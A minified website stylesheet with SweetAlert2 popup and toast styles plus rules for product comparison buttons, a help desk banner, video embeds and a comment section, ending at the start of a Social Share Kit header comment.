.swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-toast-animate-success-line-tip .75s;animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-toast-animate-success-line-long .75s;animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:swal2-toast-show .5s;animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:swal2-toast-hide .1s forwards;animation:swal2-toast-hide .1s forwards}.swal2-container{display:flex;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;flex-direction:row;align-items:center;justify-content:center;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}.swal2-container.swal2-backdrop-show,.swal2-container.swal2-noanimation{background:rgba(0,0,0,.4)}.swal2-container.swal2-backdrop-hide{background:0 0!important}.swal2-container.swal2-top{align-items:flex-start}.swal2-container.swal2-top-left,.swal2-container.swal2-top-start{align-items:flex-start;justify-content:flex-start}.swal2-container.swal2-top-end,.swal2-container.swal2-top-right{align-items:flex-start;justify-content:flex-end}.swal2-container.swal2-center{align-items:center}.swal2-container.swal2-center-left,.swal2-container.swal2-center-start{align-items:center;justify-content:flex-start}.swal2-container.swal2-center-end,.swal2-container.swal2-center-right{align-items:center;justify-content:flex-end}.swal2-container.swal2-bottom{align-items:flex-end}.swal2-container.swal2-bottom-left,.swal2-container.swal2-bottom-start{align-items:flex-end;justify-content:flex-start}.swal2-container.swal2-bottom-end,.swal2-container.swal2-bottom-right{align-items:flex-end;justify-content:flex-end}.swal2-container.swal2-bottom-end>:first-child,.swal2-container.swal2-bottom-left>:first-child,.swal2-container.swal2-bottom-right>:first-child,.swal2-container.swal2-bottom-start>:first-child,.swal2-container.swal2-bottom>:first-child{margin-top:auto}.swal2-container.swal2-grow-fullscreen>.swal2-modal{display:flex!important;flex:1;align-self:stretch;justify-content:center}.swal2-container.swal2-grow-row>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-grow-column{flex:1;flex-direction:column}.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{align-items:center}.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-bottom-start,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-center-start,.swal2-container.swal2-grow-column.swal2-top-left,.swal2-container.swal2-grow-column.swal2-top-start{align-items:flex-start}.swal2-container.swal2-grow-column.swal2-bottom-end,.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-end,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-top-end,.swal2-container.swal2-grow-column.swal2-top-right{align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-no-transition{transition:none!important}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen)>.swal2-modal{margin:auto}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-container .swal2-modal{margin:0!important}}.swal2-popup{display:none;position:relative;box-sizing:border-box;flex-direction:column;justify-content:center;width:32em;max-width:100%;padding:1.25em;border:none;border-radius:.3125em;background:#fff;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:0}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-header{display:flex;flex-direction:column;align-items:center}.swal2-title{position:relative;max-width:100%;margin:0 0 .4em;padding:0;color:#595959;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:flex;z-index:1;flex-wrap:wrap;align-items:center;justify-content:center;width:100%;margin:1.25em auto 0}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.swal2-actions.swal2-loading .swal2-styled.swal2-confirm{box-sizing:border-box;width:2.5em;height:2.5em;margin:.46875em;padding:0;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border:.25em solid transparent;border-radius:100%;border-color:transparent;background-color:transparent!important;color:transparent!important;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-actions.swal2-loading .swal2-styled.swal2-cancel{margin-right:30px;margin-left:30px}.swal2-actions.swal2-loading :not(.swal2-styled).swal2-confirm::after{content:"";display:inline-block;width:15px;height:15px;margin-left:5px;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border:3px solid #999;border-radius:50%;border-right-color:transparent;box-shadow:1px 1px 1px #fff}.swal2-styled{margin:.3125em;padding:.625em 2em;box-shadow:none;font-weight:500}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#3085d6;color:#fff;font-size:1.0625em}.swal2-styled.swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#aaa;color:#fff;font-size:1.0625em}.swal2-styled:focus{outline:0;box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(50,100,150,.4)}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{justify-content:center;margin:1.25em 0 0;padding:1em 0 0;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;height:.25em;overflow:hidden;border-bottom-right-radius:.3125em;border-bottom-left-radius:.3125em}.swal2-timer-progress-bar{width:100%;height:.25em;background:rgba(0,0,0,.2)}.swal2-image{max-width:100%;margin:1.25em auto}.swal2-close{position:absolute;z-index:2;top:0;right:0;align-items:center;justify-content:center;width:1.2em;height:1.2em;padding:0;overflow:hidden;transition:color .1s ease-out;border:none;border-radius:0;background:0 0;color:#ccc;font-family:serif;font-size:2.5em;line-height:1.2;cursor:pointer}.swal2-close:hover{transform:none;background:0 0;color:#f27474}.swal2-close::-moz-focus-inner{border:0}.swal2-content{z-index:1;justify-content:center;margin:0;padding:0;color:#545454;font-size:1.125em;font-weight:400;line-height:normal;text-align:center;word-wrap:break-word}.swal2-checkbox,.swal2-file,.swal2-input,.swal2-radio,.swal2-select,.swal2-textarea{margin:1em auto}.swal2-file,.swal2-input,.swal2-textarea{box-sizing:border-box;width:100%;transition:border-color .3s,box-shadow .3s;border:1px solid #d9d9d9;border-radius:.1875em;background:inherit;box-shadow:inset 0 1px 1px rgba(0,0,0,.06);color:inherit;font-size:1.125em}.swal2-file.swal2-inputerror,.swal2-input.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-file:focus,.swal2-input:focus,.swal2-textarea:focus{border:1px solid #b4dbed;outline:0;box-shadow:0 0 3px #c4e6f5}.swal2-file::-moz-placeholder,.swal2-input::-moz-placeholder,.swal2-textarea::-moz-placeholder{color:#ccc}.swal2-file:-ms-input-placeholder,.swal2-input:-ms-input-placeholder,.swal2-textarea:-ms-input-placeholder{color:#ccc}.swal2-file::-ms-input-placeholder,.swal2-input::-ms-input-placeholder,.swal2-textarea::-ms-input-placeholder{color:#ccc}.swal2-file::placeholder,.swal2-input::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em auto;background:#fff}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-input[type=number]{max-width:10em}.swal2-file{background:inherit;font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:inherit;color:inherit;font-size:1.125em}.swal2-checkbox,.swal2-radio{align-items:center;justify-content:center;background:#fff;color:inherit}.swal2-checkbox label,.swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-checkbox input,.swal2-radio input{margin:0 .4em}.swal2-validation-message{display:none;align-items:center;justify-content:center;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}.swal2-icon{position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:1.25em auto 1.875em;border:.25em solid transparent;border-radius:50%;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474;color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-error.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark .5s;animation:swal2-animate-error-x-mark .5s}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-success{border-color:#a5dc86;color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-.25em;left:-.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip .75s;animation:swal2-animate-success-line-tip .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long .75s;animation:swal2-animate-success-line-long .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-progress-steps{align-items:center;margin:0 0 1.25em;padding:0;background:inherit;font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;width:2em;height:2em;border-radius:2em;background:#3085d6;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#3085d6}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;width:2.5em;height:.4em;margin:0 -1px;background:#3085d6}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show .3s;animation:swal2-show .3s}.swal2-hide{-webkit-animation:swal2-hide .15s forwards;animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{right:auto;left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@-moz-document url-prefix(){.swal2-close:focus{outline:2px solid rgba(50,100,150,.4)}}@-webkit-keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@-webkit-keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@-webkit-keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@-webkit-keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@-webkit-keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-container{top:auto;right:auto;bottom:auto;left:auto;max-width:calc(100% - .625em * 2);background-color:transparent!important}body.swal2-no-backdrop .swal2-container>.swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}body.swal2-no-backdrop .swal2-container.swal2-top{top:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-top-left,body.swal2-no-backdrop .swal2-container.swal2-top-start{top:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-top-end,body.swal2-no-backdrop .swal2-container.swal2-top-right{top:0;right:0}body.swal2-no-backdrop .swal2-container.swal2-center{top:50%;left:50%;transform:translate(-50%,-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-left,body.swal2-no-backdrop .swal2-container.swal2-center-start{top:50%;left:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-end,body.swal2-no-backdrop .swal2-container.swal2-center-right{top:50%;right:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom{bottom:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom-left,body.swal2-no-backdrop .swal2-container.swal2-bottom-start{bottom:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-bottom-end,body.swal2-no-backdrop .swal2-container.swal2-bottom-right{right:0;bottom:0}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static!important}}body.swal2-toast-shown .swal2-container{background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;transform:translate(-50%,-50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}body.swal2-toast-column .swal2-toast{flex-direction:column;align-items:stretch}body.swal2-toast-column .swal2-toast .swal2-actions{flex:1;align-self:stretch;height:2.2em;margin-top:.3125em}body.swal2-toast-column .swal2-toast .swal2-loading{justify-content:center}body.swal2-toast-column .swal2-toast .swal2-input{height:2em;margin:.3125em auto;font-size:1em}body.swal2-toast-column .swal2-toast .swal2-validation-message{font-size:1em}.compare_toggle__change,.compare_toggle__in_compare_already{background-color:#e9e9e9;border:solid 1px #d5d5d5;border-radius:10px;box-shadow:0 1px #fff inset;color:#4e4b4b;cursor:pointer;display:inline-block;font-size:0.9em;font-weight:bold;margin:3px
0 3px;padding:10px
0;text-align:center;text-decoration:none;transition:background-color 0.3s;width:90%}.compare_toggle__in_compare{display:none}.compare_products__toggle_toggle{fill:#4e4b4b;float:left;height:20px;margin:0;padding-left:10px;vertical-align:middle;width:1.5em}.compare_products__toggle_text{margin:0;padding:0;vertical-align:middle}.compare_toggle__change:focus,.compare_toggle__in_compare_already:focus{box-shadow:0 0 2pt 2pt #4e4b4b;font-weight:bolder;outline:0}.compare_toggle__change:hover,.compare_toggle__in_compare_already:hover{background:#d1d1d1}.compare_toggle__in_compare:checked~.compare_toggle__in_compare_already{display:inline-block}.compare_toggle__in_compare:checked~.compare_toggle__change{display:none}.compare_toggle__in_compare_already{box-shadow:0 0 0 1pt #4e4b4b;display:none}.compare_toggle__in_compare:checked + .atom_compare_toggle__in_compare__label
.atom_compare_toggle__in_compare__text{display:block}.compare_toggle__in_compare:checked + .atom_compare_toggle__in_compare__label
.atom_compare_toggle__not_in__compare_text{display:none}.compare_toggle__in_compare:not(:checked) + .atom_compare_toggle__in_compare__label
.atom_compare_toggle__in_compare__text{display:none}.compare_toggle__in_compare:not(:checked) + .atom_compare_toggle__in_compare__label
.atom_compare_toggle__not_in__compare_text{display:block}@media (max-width: 480px){.compare_toggle__change{font-size:0.8em;min-width:0;width:80%}.compare_toggle__in_compare_already{font-size:0.8em;min-width:0;width:80%}}@media (max-width: 320px){.compare_products__toggle_toggle{display:none}}.configurator_add_button__text{margin:0;padding:0;vertical-align:middle}.configurator_add_button__change{background-color:#e9e9e9;border:solid 1px #d5d5d5;border-radius:10px;box-shadow:0 1px #fff inset;color:#0950aa;cursor:pointer;display:inline-block;font-size:0.9em;font-weight:bold;margin:3px
0 3px;padding:10px
0;text-align:center;text-decoration:none;transition:background-color 0.3s;width:90%}.configurator_add_button_toggle{fill:white;float:left;height:20px;padding-left:10px;stroke:#0950aa;vertical-align:middle;width:1.5em}.configurator_add_button__change:focus{box-shadow:0 0 2pt 2pt #0950aa;outline:0}.configurator_add_button__change:hover{background-color:#d1d1d1}@media (max-width: 480px){.configurator_add_button__change{font-size:0.8em;min-width:0;width:80%}}@media (max-width: 320px){.configurator_add_button_{display:none}}.info_help_desk__wrapper{background-color:#154571;box-sizing:border-box;display:inline-block;font-weight:bold;padding:1.15em;text-align:center;text-transform:uppercase;width:100%}.info_help_desk__heading{color:white;font-size:1.5em;padding:0;margin:0}.info_help_desk__content{color:white;font-size:1.25em;padding:0;margin:0}.info_help_desk__phone{color:#62bbff;text-decoration:none}.info_help_desk__phone:hover{text-decoration:underline}@media (max-width: 800px){.info_help_desk__wrapper{display:block;width:100%}}@media (max-width: 480px){.info_help_desk__heading{font-size:1em}.info_help_desk__content{font-size:0.9em}.info_help_desk__wrapper{display:block}.info_help_desk__phone{display:block}}@media (max-width: 320px){.info_help_desk__heading{font-size:0.8em}.info_help_desk__content{font-size:0.8em;margin:0}.info_help_desk__wrapper{display:block}.info_help_desk__phone{display:block}}.product_video{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.product_video iframe,
.product_video object,
.product_video
embed{position:absolute;top:0;left:0;width:100%;height:100%}.comments{}.comments__heading{color:#29416d;font-size:1.5em;font-weight:normal;margin-bottom:0.2em}.comments__count{color:#a3a3a3;font-size:1.125em;font-weight:normal;margin:0}.comments_list__login_notification{text-align:center}.comments__count_number{background-color:#002943;color:#e700b2;font-size:1.5em;padding:0.185em}.comments__list{border-bottom:solid 1px #293f6e;color:#303030;font-size:1.125em;margin:0;padding:0}.comments__list:empty::after{content:"Nema komentara!";display:block;padding:10vh 0;text-align:center;width:100%}.comments__create{margin-bottom:1rem;padding:0
1rem}.comments__post_text{background-color:#fff;border:1px
#dfdfdf solid;box-sizing:border-box;height:12em;max-width:100%;padding:0.75em 0.9375em;width:100%}.comments__post{background-color:#e9e9e9;border-radius:10px;box-shadow:0 1px #fff inset;color:#0454a8;cursor:pointer;display:inline-block;font-size:0.9em;font-weight:bold;margin:3px
0 3px;padding:10px
0;text-align:center;vertical-align:middle;width:33%}.comments__post_text_button{margin:0;padding:0
2em 0 0;vertical-align:middle}.comments__post:focus{background-color:#d1d1d1;outline:none}.comments__post:hover{background:#d1d1d1}.comments__post_icon{display:block;fill:currentColor;float:left;height:1.5em;margin-left:1em;width:2em}.comments_form__error{background-color:#ad000a;color:white;margin:0;padding:1em;text-align:center}@media (max-width: 480px){.comments__post{font-size:0.8em;min-width:0;width:100%}}.comment_single{list-style-type:none;margin-bottom:1rem;position:relative}.comment_single__heading{align-items:center;background:#29416d;display:flex;margin-bottom:1rem;padding-left:1.5%;padding-right:1.5%}.comment_single__avatar{border:1px
#61b9ff solid;box-sizing:border-box;display:inline-block;margin-left:1.5%;margin-right:5%;margin-right:calc(1rem);overflow:hidden;text-overflow:ellipsis;vertical-align:top;width:10%;width:calc(70px)}.comment_single__author{color:#fff;display:inline-block;flex-grow:1;font-size:0.8em;margin:0;margin-right:0.5em;overflow:hidden;padding:0.8em 0;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap;width:70%;width:calc(100% - 12em)}.comment_single__time{color:#fff;font-size:0.8em;vertical-align:middle;width:7.5em}.comment_single__reply_form{margin:auto;max-height:0;overflow:hidden;transition:max-height 0.2s, margin-top 0.2s, margin-bottom 0.2s, visibility 0.2s;visibility:hidden;width:97%}.comments__post_icon--send{display:inline-block;fill:#fff;height:1em;stroke:currentColor;stroke-width:0;vertical-align:middle;width:1em}.comment_single__reply_toggle:checked~.comment_single__reply_form{max-height:1000px;transition:max-height 1s, margin-top 0.3s, margin-bottom 0.3s, visibility 0.3s;visibility:visible}.comment_single__reply_toggle:focus + .comment_single__heading .comment_single__reply,
.comment_single__reply_toggle:hover + .comment_single__heading
.comment_single__reply{outline:thin dotted #333;text-decoration:underline}.comment_single__reply{color:#fff;display:inline-block;font-size:0.8em;text-align:right;vertical-align:middle;width:5.5em}.comment_single__reply_text{background-color:#fff;border:1px
#dfdfdf solid;box-sizing:border-box;display:block;margin:1rem auto 0;max-width:100%;min-height:12em;padding:0.75em 0.9375em;resize:vertical;width:100%}.comments__post_text{background-color:#fff;border:1px
#dfdfdf solid;box-sizing:border-box;display:block;height:12em;max-width:100%;padding:0.75em 0.9375em;width:100%}.comments__post{background-color:#e9e9e9;border-radius:10px;box-shadow:0 1px #fff inset;color:#0454a8;cursor:pointer;display:inline-block;font-size:0.9em;font-weight:bold;margin:3px
0 3px;padding:10px
0;text-align:center;transition:background-color 0.3s;vertical-align:middle;width:33%}.comments__post_text_button{margin:0;padding:0
2em 0 0;vertical-align:middle}.comments__post_text_button--allow{color:#28c195}.comments__post_text_button--disallow{color:#b1003f}.comments__post:focus{background-color:#d1d1d1;outline:none}.comments__post:hover{background:#d1d1d1}.comments__post_icon{display:block;fill:currentColor;float:left;height:1.5em;margin-left:1em;width:2em}.comments__post_icon--allow{fill:#28c195}.comments__post_icon--disallow{fill:#b1003f}.comment_single__text{display:inline-block;margin:0;text-align:justify;vertical-align:top;width:75%;width:calc(100% - 70px - 3rem)}.comment_single__replies{padding-left:10%;padding-left:calc(70px+2rem)}.comment_single__reply_label--span{display:inline-block;padding-right:1.2em;padding-top:0.4em;transform:skew(25deg,0)}.comment_single__reply_single{list-style-type:none;margin-bottom:1.111em;margin-top:1.34em;position:relative}@media (max-width: 650px){.comment_single__heading{padding:0
0.2rem}.comment_single__time{align-self:center;font-size:0.7em;padding-top:0}.comment_single__author,.comment_single__reply{font-size:0.7em}.comment_single__reply{padding-top:0;width:4em}.comments__post_icon--send{display:none}.comment_single__avatar{top:20px}.comments__post{font-size:0.8em;min-width:0;width:100%}}@media (max-width: 400px){.comment_single__author{flex-basis:100%;flex-wrap:wrap;margin-right:0}.comment_single__time{flex-basis:100%;flex-wrap:wrap;font-size:0.7em;text-align:center}}
/*!
 * Social Share Kit v1.0.7 (http://socialsharekit.com)
